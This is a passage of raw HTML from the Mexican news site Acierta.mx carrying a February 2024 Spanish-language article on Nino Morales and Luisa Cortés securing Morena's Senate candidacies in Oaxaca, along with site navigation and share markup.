						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-336569 single-format-standard mkd-core-1.3.1 discussion-ver-2.1  mkd-blog-installed mkd-no-title-area mkd-header-type3 mkd-sticky-header-on-scroll-up mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-apsc-custom-style-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        

<div class="mkd-top-bar">
        <div class="mkd-grid">
    		        <div class="mkd-vertical-align-containers mkd-50-50">
            <div class="mkd-position-left">
                <div class="mkd-position-left-inner">
                                            <div id="text-5" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget">Todos los derechos reservados Acierta.mx 2024


<span class='mkd-vertical-separator' style="border-right-color: #E6E7E8;height: 33px;margin-left: 0px;margin-right: 30px"></span></div>
		</div>                                    </div>
            </div>
            <div class="mkd-position-right">
                <div class="mkd-position-right-inner">
                                            <div id="text-6" class="widget widget_text mkd-top-bar-widget">			<div class="textwidget"><div style="font-size: 0">
    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:12px;height: 33px;line-height: 33px;width: 42px;background-color: fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/AciertaOaxaca1" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_facebook mkd-icon-element" style="color: #ffffff;font-size:12px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 33px;margin-left: 0px;margin-right: 0px"></span>



    <span class="mkd-icon-shortcode landscape" style="margin: 0;font-size:12px;height: 33px;line-height: 33px;width: 42px;background-color: #fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="http://linkedin.com/company/aciertaoaxaca/" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_linkedin mkd-icon-element" style="color: #ffffff;font-size:12px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 33px;margin-left: 0px;margin-right: 0px"></span>


    <span class="mkd-icon-shortcode landscape" style="margin: 0px;font-size:12px;height: 33px;line-height: 33px;width: 42px;background-color: #fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/AciertaOaxaca" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_twitter mkd-icon-element" style="color: #ffffff;font-size:12px" ></span>
                    </a>
            </span>




<span class='mkd-vertical-separator' style="border-right-color: #fb7968;height: 33px;margin-left: 0px;margin-right: 0px"></span>


    <span class="mkd-icon-shortcode landscape" style="margin: 0px;font-size:12px;height: 33px;line-height: 33px;width: 42px;background-color: #fb4c35;border-style: solid;border-width: 0px"  data-hover-background-color="#3B5998" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.youtube.com/@AciertaOaxaca" target="_blank">
        
        <span aria-hidden="true" class="mkd-icon-font-elegant social_youtube mkd-icon-element" style="color: #ffffff;font-size:12px" ></span>
                    </a>
            </span>

</div></div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="mkd-page-header">
    <div class="mkd-logo-area">
        <div class="mkd-grid">
            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                        
<div class="mkd-logo-wrapper">
    <a href="https://www.acierta.mx/" style="height: 40px;">
        <img class="mkd-normal-logo" src="https://www.acierta.mx/wp-content/uploads/2024/02/logo_margen_png_330.png" alt="logo"/>
        <img class="mkd-dark-logo" src="https://www.acierta.mx/wp-content/uploads/2024/02/logo_margen_png_330.png" alt="dark logo"/>        <img class="mkd-light-logo" src="https://www.acierta.mx/wp-content/uploads/2024/02/logo_margen_png_330.png" alt="light logo"/>    </a>
</div>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="mkd-menu-area">
        <div class="mkd-grid">
            <div class="mkd-vertical-align-containers">
                <div class="mkd-position-left">
                    <div class="mkd-position-left-inner">
                                                
<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
    <ul id="menu-acierta_menu" class="clearfix"><li id="nav-menu-item-337662" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/estatal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Estatal</span></span></span></a></li>
<li id="nav-menu-item-337661" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/capital/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Capital</span></span></span></a></li>
<li id="nav-menu-item-337667" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/regiones/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Regiones</span></span></span></a></li>
<li id="nav-menu-item-337666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/politica/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Política</span></span></span></a></li>
<li id="nav-menu-item-337665" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/nota-roja/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nota Roja</span></span></span></a></li>
<li id="nav-menu-item-337664" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/nacional/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nacional</span></span></span></a></li>
<li id="nav-menu-item-337663" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/internacional/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Internacional</span></span></span></a></li>
<li id="nav-menu-item-337668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Mas</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="nav-menu-item-337669" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.acierta.mx/category/cultura-y-espectaculos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Cultura y espectáculos</span></span></span></a></li>
	<li id="nav-menu-item-337670" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.acierta.mx/category/deportes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Deportes</span></span></span></a></li>
	<li id="nav-menu-item-337671" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.acierta.mx/category/lo-viral/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Lo viral</span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                    </div>
                </div>
                <div class="mkd-position-right">
                    <div class="mkd-position-right-inner">
                                                    
        <div id="mkd_search_opener-2" class="widget widget_mkd_search_opener mkd-right-from-main-menu">            <a                  class="mkd-search-opener" href="javascript:void(0)">
                <i class="mkd-icon-ion-icon ion-ios-search " ></i>            </a>

            <div class="mkd-search-widget-holder">
                <form id="searchform-11591228" action="https://www.acierta.mx/" method="get">
                    <div class="mkd-form-holder">
                        <div class="mkd-column-left">
                            <input type="text" placeholder="Buscar" name="s" class="mkd-search-field" autocomplete="off" />
                        </div>
                        <div class="mkd-column-right">
                            <input type="submit" class="mkd-search-submit" value="IR" />
                        </div>
                    </div>
                </form>
            </div>
        </div>                                                </div>
                </div>
            </div>
        </div>
    </div>
    
	<div class="mkd-sticky-header">
				<div class="mkd-sticky-holder">
			<div class="mkd-grid">
				<div class=" mkd-vertical-align-containers">
					<div class="mkd-position-left">
						<div class="mkd-position-left-inner">
							
<div class="mkd-logo-wrapper">
    <a href="https://www.acierta.mx/" style="height: 40px;">
        <img src="https://www.acierta.mx/wp-content/uploads/2024/02/logo_margen_png_330.png" alt="logo"/>
    </a>
</div>

                            
<nav class="mkd-main-menu mkd-drop-down mkd-sticky-nav">
    <ul id="menu-acierta_menu-1" class="clearfix"><li id="sticky-nav-menu-item-337662" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/estatal/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Estatal</span></span></span></a></li>
<li id="sticky-nav-menu-item-337661" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/capital/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Capital</span></span></span></a></li>
<li id="sticky-nav-menu-item-337667" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/regiones/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Regiones</span></span></span></a></li>
<li id="sticky-nav-menu-item-337666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/politica/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Política</span></span></span></a></li>
<li id="sticky-nav-menu-item-337665" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/nota-roja/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nota Roja</span></span></span></a></li>
<li id="sticky-nav-menu-item-337664" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/nacional/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Nacional</span></span></span></a></li>
<li id="sticky-nav-menu-item-337663" class="menu-item menu-item-type-taxonomy menu-item-object-category  mkd-menu-narrow" ><a href="https://www.acierta.mx/category/internacional/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Internacional</span></span></span></a></li>
<li id="sticky-nav-menu-item-337668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  mkd-menu-has-sub mkd-menu-narrow" ><a href="#" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Mas</span><span class="mkd_menu_arrow ion-ios-arrow-down"></span></span></span></a>
<div class="mkd-menu-second"><div class="mkd-menu-inner"><ul>
	<li id="sticky-nav-menu-item-337669" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.acierta.mx/category/cultura-y-espectaculos/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Cultura y espectáculos</span></span></span></a></li>
	<li id="sticky-nav-menu-item-337670" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.acierta.mx/category/deportes/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Deportes</span></span></span></a></li>
	<li id="sticky-nav-menu-item-337671" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://www.acierta.mx/category/lo-viral/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Lo viral</span></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

						</div>
					</div>
					<div class="mkd-position-right">
						<div class="mkd-position-right-inner">
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
<div class="mkd-mobile-logo-wrapper">
    <a href="https://www.acierta.mx/" style="height: 40px">
        <img src="https://www.acierta.mx/wp-content/uploads/2024/02/logo_margen_png_330.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                            
        <div id="mkd_search_opener-3" class="widget widget_mkd_search_opener mkd-right-from-mobile-logo">            <a  style="color: #008000"                class="mkd-search-opener" href="javascript:void(0)">
                <i class="mkd-icon-ion-icon ion-ios-search " ></i>            </a>

            <div class="mkd-search-widget-holder">
                <form id="searchform-1993324636" action="https://www.acierta.mx/" method="get">
                    <div class="mkd-form-holder">
                        <div class="mkd-column-left">
                            <input type="text" placeholder="Buscar" name="s" class="mkd-search-field" autocomplete="off" />
                        </div>
                        <div class="mkd-column-right">
                            <input type="submit" class="mkd-search-submit" value="IR" />
                        </div>
                    </div>
                </form>
            </div>
        </div>                                                                <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <span class="mkd-line line1"></span>
                                            <span class="mkd-line line2"></span>
                                            <span class="mkd-line line3"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        <nav class="mkd-mobile-nav">
    <div class="mkd-grid">
        <ul id="menu-acierta_menu-2" class=""><li id="mobile-menu-item-337662" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/estatal/" class=""><span>Estatal</span></a></li>
<li id="mobile-menu-item-337661" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/capital/" class=""><span>Capital</span></a></li>
<li id="mobile-menu-item-337667" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/regiones/" class=""><span>Regiones</span></a></li>
<li id="mobile-menu-item-337666" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://www.acierta.mx/category/politica/" class=""><span>Política</span></a></li>
<li id="mobile-menu-item-337665" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/nota-roja/" class=""><span>Nota Roja</span></a></li>
<li id="mobile-menu-item-337664" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/nacional/" class=""><span>Nacional</span></a></li>
<li id="mobile-menu-item-337663" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/internacional/" class=""><span>Internacional</span></a></li>
<li id="mobile-menu-item-337668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Mas</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-337669" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/cultura-y-espectaculos/" class=""><span>Cultura y espectáculos</span></a></li>
	<li id="mobile-menu-item-337670" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/deportes/" class=""><span>Deportes</span></a></li>
	<li id="mobile-menu-item-337671" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://www.acierta.mx/category/lo-viral/" class=""><span>Lo viral</span></a></li>
</ul>
</li>
</ul>    </div>
</nav>
    </div>

</header> <!-- close .mkd-mobile-header -->


                    <a id='mkd-back-to-top'  href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-2up " ></span>                </span>
                <span class="mkd-icon-stack-flip">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-2up " ></span>                </span>
            </a>
        
        <div class="mkd-content" >
            <div class="mkd-content-inner">
            		<div class="mkd-content-top-holder" >
		<div class="mkd-grid">
			        <div class="mkd-bn-holder" >
                            <div class="mkd-bn-title">Trending News<span class="mkd-bn-icon ion-ios-arrow-forward"></span></div>
                <ul class="mkd-bn-slide">
                                            <li class="mkd-bn-text">
                            <a href="https://www.acierta.mx/333634/se-esperan-lluvias-fuertes-en-baja-california-sonora-y-chihuahua/">Se esperan lluvias fuertes en Baja California, Sonora y Chihuahua</a>    
                        </li>
                                            <li class="mkd-bn-text">
                            <a href="https://www.acierta.mx/333633/invalida-ieepco-elecciones-para-concejalia-de-san-juan-mazatlan/">Invalida IEEPCO elecciones para concejalía de San Juan Mazatlán</a>    
                        </li>
                                            <li class="mkd-bn-text">
                            <a href="https://www.acierta.mx/333638/mexicanos-narran-como-vivieron-el-fuerte-terremoto-en-japon/">Mexicanos narran cómo vivieron el fuerte terremoto en Japón</a>    
                        </li>
                                            <li class="mkd-bn-text">
                            <a href="https://www.acierta.mx/333639/una-nina-primer-bebe-nacido-en-el-2024-en-oaxaca/">Una niña: primer bebé nacido en el 2024 en Oaxaca</a>    
                        </li>
                                            <li class="mkd-bn-text">
                            <a href="https://www.acierta.mx/333642/israel-retirara-algunas-tropas-de-gaza-al-entrar-la-guerra-en-una-nueva-fase/">Israel retirará algunas tropas de Gaza al entrar la guerra en una nueva fase</a>    
                        </li>
                     
                </ul>
                    </div>
    		</div>
	</div>
	<div class="mkd-container">
				<div class="mkd-container-inner">
				<div class="mkd-blog-holder mkd-blog-single">
		<article id="post-336569" class="post-336569 post type-post status-publish format-standard has-post-thumbnail hentry category-destacadas category-politica">
	<div class="mkd-post-content">
				<div class="mkd-post-image-area">
			<div class="mkd-post-info-category"><a href="https://www.acierta.mx/category/destacadas/" rel="category tag">Destacadas</a> / <a href="https://www.acierta.mx/category/politica/" rel="category tag">Política</a></div>				<div class="mkd-post-image">
		<img width="1079" height="720" src="https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1.jpg" class="attachment-discussion_post_feature_image size-discussion_post_feature_image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1.jpg 1079w, https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1-300x200.jpg 300w, https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1-1024x683.jpg 1024w, https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1-768x512.jpg 768w, https://www.acierta.mx/wp-content/uploads/2024/02/nino_morales-1-128x86.jpg 128w" sizes="(max-width: 1079px) 100vw, 1079px" />	</div>
			<div class="mkd-post-info">
				<div class="mkd-post-info-comments-holder"><a class="mkd-post-info-comments" href="https://www.acierta.mx/336569/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena/#respond" target="_self">0 Comments</a></div><div class="mkd-post-info-count"><span class="mkd-post-count-number">1061</span> <span class="mkd-post-count-text">Views</span></div><div itemprop="dateCreated" class="mkd-post-info-date entry-date updated">
			<a itemprop="url" href="https://www.acierta.mx/date/2024/02/">
		8 febrero, 2024			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="mkd-post-info-author"><span>by: </span><a itemprop="author" class="mkd-post-info-author-link" href="https://www.acierta.mx/author/redaccion/">redaccion</a></div>
			</div>
		</div>
				<div class="mkd-post-text">
			<div class="mkd-post-text-inner clearfix">
								<h1 itemprop="name" class="entry-title mkd-post-title">Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena</h1>				<p style="text-align: justify;">Luis Carrasco.</p>
<p style="text-align: justify;">El ex secretario de Administración del Gobierno del Estado de Oaxaca, Antonino Morales Toledo, quedó como el ganador de la primera fórmula de las candidaturas al Senado de la República por parte del partido Movimiento Regeneración Nacional (Morena).</p>
<p style="text-align: justify;">Originario de la Heroica Villa de San Blas Atempa, Nino Morales estudió Ingeniería Mecánica en el Instituto Tecnológico del Istmo; aunque desde muy temprana edad, aprendió de la vida comercial de la mano de sus padres y su abuela, quienes le dejaron el legado de servir a los demás.</p>
<p style="text-align: justify;">Por este motivo, además de haber sido Diputado suplente en la 63 Legislatura del Congreso de Oaxaca y Diputado Federal; Morales Toledo también creó la Fundación Nino, con la cual apoya a las familias más necesitadas del estado.</p>
<p style="text-align: justify;">Al asumir el cargo como Gobernador de Oaxaca, Salomón Jara Cruz designó a Nino Morales como secretario de Administración, cargo en el que se mantuvo hasta el pasado dos de octubre, cuando presentó su renuncia para empezar su recorrido por la entidad, lo que logró que hoy esté en la primera fórmula de Morena para el Senado.</p>
<p style="text-align: justify;">En la segunda fórmula, quedó Luisa Cortés García, actual diputada en la 65 Legislatura del Congreso local, donde ha propuesta y apoyado reformas en beneficio de las comunidades indígenas y la defensa de su identidad.</p>
<p style="text-align: justify;">Cortés García es conocida dentro de Morena por su cercanía con Andrés Manuel López Obrador, a quien acompañó por sus recorridos por todo el país cuando el Movimiento Regeneración Nacional era aún una asociación civil entre el 2009 y el 2010, y fue testigo del inicio de su camino para ser el partido de la Cuarta Transformación.</p>
<p style="text-align: justify;">Su trabajo dentro de Morena, le permitió ser la primera Consejera Estatal de Morena, y posteriormente fue la primera presidenta del partido en Oaxaca, en el periodo del 2012 al 2015; marcando así historia en el estado, lo que se sumó al hecho de ser la primera mujer en el país que estudió Topografía, en una época en la que las oportunidades dentro de este campo solo eran para los hombres y ella logró abrirse camino.</p>
			</div>
		</div>
	</div>
	
<div class ="mkd-blog-single-share">
<span class="mkd-single-share-title">Share With:</span>
<div class="mkd-social-share-holder mkd-list">
	<ul>
		<li class="mkd-facebook-share">
	<a class="mkd-share-link" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.acierta.mx%2F336569%2Fnino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena%2F', 'sharer', 'toolbar=0,status=0,width=620,height=280');">
					<span class="mkd-social-network-icon social_facebook"></span>
			</a>
</li><li class="mkd-twitter-share">
	<a class="mkd-share-link" href="#" onclick="window.open('https://twitter.com/intent/tweet?text=Luis+Carrasco.+El+ex+secretario+de+Administraci%C3%B3n+del+Gobierno+del+Estado+de+Oaxaca%2C+Antonino+Morales+Toledo%2C+qued%C3%B3+ https://www.acierta.mx/336569/nino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena/', 'popupwindow', 'scrollbars=yes,width=800,height=400');">
					<span class="mkd-social-network-icon social_twitter"></span>
			</a>
</li><li class="mkd-linkedin-share">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.acierta.mx%2F336569%2Fnino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena%2F&amp;title=Nino+Morales+y+Luisa+Cort%C3%A9s%2C+por+la+candidatura+al+Senado+por+Morena', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="mkd-social-network-icon social_linkedin"></span>
			</a>
</li><li class="mkd-tumblr-share">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.acierta.mx%2F336569%2Fnino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena%2F&amp;name=Nino+Morales+y+Luisa+Cort%C3%A9s%2C+por+la+candidatura+al+Senado+por+Morena&amp;description=Luis+Carrasco.+El+ex+secretario+de+Administraci%C3%B3n+del+Gobierno+del+Estado+de+Oaxaca%2C+Antonino+Morales+Toledo%2C+qued%C3%B3+como+el+ganador+de+la+primera+f%C3%B3rmula+de+las+candidaturas+al+Senado+de+la+Rep%C3%BAblica+por+parte+del+partido+Movimiento+Regeneraci%C3%B3n+Nacional+%28Morena%29.+Originario+de+la+Heroica+Villa+%5B%26hellip%3B%5D', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="mkd-social-network-icon social_tumblr"></span>
			</a>
</li><li class="mkd-pinterest-share">
	<a class="mkd-share-link" href="#" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.acierta.mx%2F336569%2Fnino-morales-y-luisa-cortes-por-la-candidatura-al-senado-por-morena%2F&amp;description=Nino+Morales+y+Luisa+Cort%C3%A9s%2C+por+la+candidatura+al+Senado+por+Morena&amp;media=https%3A%2F%2Fwww.acierta.mx%2Fwp-content%2Fuploads%2F2024%2F02%2Fnino_morales-1.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;">
					<span class="mkd-social-network-icon social_pinterest"></span>
			</a>
</li>	</ul>
</div>	<div style="float:left; margin-right: 5px;">
	<div class="mkd-ratings-holder">
    <div class="mkd-ratings-text-holder">
        <h6 class="mkd-ratings-text-title">Rate This Article</h6>
        <div class="mkd-ratings-stars-holder">
            <div class="mkd-ratings-stars-inner">
                <span id="mkd-rating-1" ></span>
                <span id="mkd-rating-2" ></span>
                <span id="mkd-rating-3" ></span>
                <span id="mkd-rating-4" ></span>
                <span id="mkd-rating-5" ></span>
            </div>
        </div>
    </div>
    <div class="mkd-ratings-message-holder">
        <div class="mkd-rating-value"></div>
        <div class="mkd-rating-message"></div>
    </div>
</div>	</div>
</div>

</article>		<div class="mkd-blog-single-navigation">
					<div class="mkd-blog-single-prev">
				<a href="https://www.acierta.mx/336562/joven-se-prende-fuego-en-su-casa-lo-reportan-grave/" rel="prev"><div class="mkd-prev-holder "><span class="mkd-nav-arrows ion-ios-arrow-left"></span><div class="mkd-prev-image" style="background-image:url(https://www.acierta.mx/wp-content/uploads/2024/02/istockphoto-479631004-612x612-1.jpeg);"></div><div class="mkd-prev-title"><span class="mkd-prev-text">Previous Article</span><h5>Joven se prende fuego en su casa;...</h5></div></div></a>			</div>
							<div class="mkd-blog-single-next">
				<a href="https://www.acierta.mx/336568/homicida-acaba-con-su-propia-vida-para-no-ir-a-prision/" rel="next"><div class="mkd-next-holder "><div class="mkd-next-title"><span class="mkd-next-text">Next Article</span><h5>Homicida acaba con su propia vida...</h5></div><div class="mkd-next-image" style="background-image:url(https://www.acierta.mx/wp-content/uploads/2024/02/San-Andres-Copala.jpeg);"></div><span class="mkd-nav-arrows ion-ios-arrow-right"></span></div></a>			</div>
			</div>
	<div class="mkd-author-description">
		<div class="mkd-author-description-inner">
			<div class="mkd-author-description-image">
				<span class="mkd-author-tag">Author</span>
				<a itemprop="url" href="https://www.acierta.mx/author/redaccion/" title="Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena" target="_self">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=176&#038;d=mm&#038;r=g' class='avatar avatar-176 photo avatar-default' height='176' width='176' />				</a>
				<h6 class="mkd-author-name vcard author">
					<a itemprop="url" href="https://www.acierta.mx/author/redaccion/" title="Nino Morales y Luisa Cortés, por la candidatura al Senado por Morena" target="_self">
						redaccion					</a>	
				</h6>
			</div>
			<div class="mkd-author-description-text-holder">
											</div>
		</div>
	</div>
<div class="mkd-comment-holder clearfix" id="comments">
	<div class="mkd-comment-number">
		<span class="mkd-section-title-holder clearfix ">
            <span class="mkd-st-title">
        No Comments        </span>
    </span>	</div>
	<div class="mkd-comments">
		<!-- If comments are open, but there are no comments. -->

	 
		<!-- If comments are closed. -->
		<p>Sorry, the comment form is closed at this time.</p>

	</div></div>
 <div class="mkd-comment-form">
	</div><div class="mkd-related-posts-holder">
			<div class="mkd-related-posts-title">
			<span class="mkd-section-title-holder clearfix ">
            <span class="mkd-st-title">
        Related Articles        </span>
    </span>		</div>
		<div class="mkd-related-posts-inner clearfix">
							<div class="mkd-related-post">
					<div class="mkd-related-post-inner">
						<div class="mkd-related-top-content">
															<div class="mkd-related-image">
									<a itemprop="url" class="mkd-related-link mkd-image-link" href="https://www.acierta.mx/387278/activan-operativo-integral-en-las-ocho-regiones-por-revocacion-de-mandato/" target="_self">
